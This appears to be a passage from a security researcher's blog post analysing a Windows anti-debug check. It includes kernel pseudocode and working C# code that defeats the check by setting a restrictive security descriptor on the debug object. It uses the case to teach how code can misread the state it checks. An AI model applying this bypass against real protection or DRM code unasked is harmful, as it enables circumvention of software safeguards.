We've reached the limit with what we can do staring at the anti-debug code. We'll dig into the other side, the kernel implementation of the information class. It boils down to a single function:

NTSTATUS DbgkOpenProcessDebugPort(PEPROCESS Process, PHANDLE DebugObject) { if (!Process->DebugPort) return STATUS_PORT_NOT_SET; if (PsTestProtectedProcessIncompatibility(Process, KeGetCurrentProcess())) { return STATUS_PROCESS_IS_PROTECTED; } return ObOpenObjectByPointer(Process->DebugObject, MAXIMUM_ALLOWED, DbgkDebugObjectType, UserMode, DebugObject); 
} 


There are three failure cases in this code:

  1. If there's no debug port attached then return STATUS_PORT_NOT_SET.
  2. If the process holding the debug port is at a higher protection level return STATUS_PROCESS_IS_PROTECTED.
  3. Finally open a handle to the debug object and return the status code from the open operation.
For our purposes case 1 is a non-starter as it means the process is not being debugged. Case 2 is interesting but as the Process object parameter (which comes from the handle passed in the query) will be the same as KeGetCurrentProcess that'd never fail. We're therefore all in on case 3. It turns out that the debug objects, like many kernel objects are securable resources. We can confirm that by using NtObjectManager by querying for the DebugObject type and checking its SecurityRequired flag.

PowerShell executing "Get-NtType DebugObject | Select SecurityRequired" and returning True.

If SecurityRequired is true then it means the object must have a security descriptor whether it has a name or not. Therefore we can cause the call to ObOpenObjectByPointer to fail by setting a security descriptor which prevents the process using the anti-debug check opening the debug object and therefore returning FALSE from the check.

To test that we need a debugger and a debuggee. As I do my best to avoid writing new C++ code I converted the anti-debug code to C# using my NtApiDotNet library:


using (var result = NtProcess.Current.OpenDebugObject(false)) { if (result.IsSuccess) { Console.ForegroundColor = ConsoleColor.Red; Console.WriteLine("[ERROR] We're being Debugged, stahp!"); } else { Console.ForegroundColor = ConsoleColor.Green; Console.WriteLine("[SUCCESS] Go ahead, we're cool!"); }}

I don't bother to check for a NULL handle as the kernel code indicates that can't happen, either you get an error, or you get a valid handle. Anyway it doesn't need to be robust, ..., for me ;-)

For the debugger, again we can write it in C#:

Win32ProcessConfig config = new Win32ProcessConfig();config.ApplicationName = @"Path\To\Debuggee.exe";config.CommandLine = "debuggee";config.CreationFlags = CreateProcessFlags.DebugProcess; using (var p = Win32Process.CreateProcess(config)){ using (var dbg = p.Process.OpenDebugObject()) { SecurityDescriptor sd = new SecurityDescriptor(""); dbg.SetSecurityDescriptor(sd, SecurityInformation.Dacl); while (true) { var e = dbg.WaitForDebugEvent(); e.Continue(); if (e is ExitProcessDebugEvent) { break; } } }}

This code is pretty simple, we create the debuggee process with the DebugProcess flag. When CreateProcess is called the APIs will create a new debug object and attach it to the new process. We can then open the debug object and set an appropriate security descriptor to block the open call in the debuggee. Finally we can just poll the debug object which resumes the target, looping until completion.

What can we set as the security descriptor? The obvious choice would be to set an empty DACL which blocks all access. This is distinct from a NULL DACL which allows anyone access. We can specify an empty DACL in SDDL format using "D:". If you test with an empty DACL the debuggee can still open the debug object, this is because the kernel specified MAXIMUM_ALLOWED, as the current user is the owner of the object this allows for READ_CONTROL and WRITE_DAC access to be granted. If we're an administrator we can change the owner field (or by using a WontFix bug) however instead we'll just specify the OWNER_RIGHTS SID with no access. This will block all access to the owner. The SDDL for that is "D:(A;;0;;;OW)".

If you put this all together yourself you'll find it works as expected. We've successfully circumvented the anti-debug check. Of course this anti-debug technique is unlikely to be used in isolation, so it's not likely to be of much real use.


The anti-debug author is trying to model one state variable, whether a process is being debugged, by observing the state of something else, the success or failure from opening the debug object port. You might assume that as the anti-debug check is directly interacting with a debug artefact then there's a direct connection between the two states. However as I've shown that's not the case as there's multiple ways the failure case can manifest. The code could be corrected to check explicitly for STATUS_PORT_NOT_SET and only then indicate the process is not being debugged. Of course this behavior is not documented anywhere, and even it was could be subject to change.

The problem with the anti-debug code is not that you can set a security descriptor on the debug object and get it to fail but the code itself does take into accurately take into account the thing its trying to check. This problem demonstrates the fundamental difficulty in writing secure code, specifically:

Any non-trivial program has a state space too large to accurately model in finite time which leads to unexpected or undefined behavior.

Or put another way:

The time constrained programmer writes what works in testing, not what is correct.

While bypassing anti-debug is hardly a major security issue (well unless you write DRM code), the process I followed here is pretty much the same for any of my bugs. I thought it'd be interesting to see my approach to these sorts of problems.
❌
❌